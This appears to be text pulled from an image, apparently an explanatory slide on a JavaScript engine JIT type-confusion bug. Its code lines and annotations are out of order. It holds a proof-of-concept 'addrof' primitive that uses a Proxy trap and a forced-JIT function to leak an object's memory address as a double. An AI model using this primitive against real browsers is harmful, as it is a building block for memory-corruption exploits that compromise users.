 let date = new Date(); date[1] = 1;
let address = 13.37;
let jitFunc = () => {
doubleArray[0];
let result = 123 in date;
address = doubleArray[1];
return result;
}
for (let i = 0; i < 0x10000; i++) jitFunc();
trigger = true; jitFunc();
print(address);
Date.prototype.__proto__ = new Proxy(Date.prototype.__proto__,
{ has: function() { if (trigger) doubleArray[1] = obj; } });
let doubleArray = new Array(13.37, 13.37);
let obj = {};
let trigger = false;
Array is now ArrayWithContiguous, however,
JIT compiled code still assumes it is an
ArrayWithDouble.
Array is an ArrayWithDouble.
Prints 2.190760907e-314 (0x1084bc040) — the address of obj.
Force JIT compilation.
